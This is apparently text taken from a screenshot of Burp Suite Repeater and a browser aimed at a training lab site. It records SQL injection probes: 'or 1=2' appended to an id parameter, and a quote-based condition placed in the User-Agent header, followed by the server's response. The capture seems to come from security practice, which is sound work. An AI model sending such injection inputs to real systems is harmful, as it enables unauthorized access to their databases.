 Firefox
Online library - The library of ... ×
Online library - The library of ... ×
+
s1-1700vpmyx.roma.coliseumlab.net/getBookInfo.php?id=9999999 or 1=2
Google
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://s1-1700vpmyx.roma.coliseumlab.net ?
Request
Raw Headers Hex
GET /getBrowserInfo.php HTTP/1.1
Host: s1-1700vpmyx.roma.coliseumlab.net
User-Agent: ' OR 'a'='b
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s1-1700vpmyx.roma.coliseumlab.net/
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.3
X-Powered-By: ASP.NET
Date: Sun, 13 Jan 2013 17:45:53 GMT
Content-Length: 22
Detected a new browser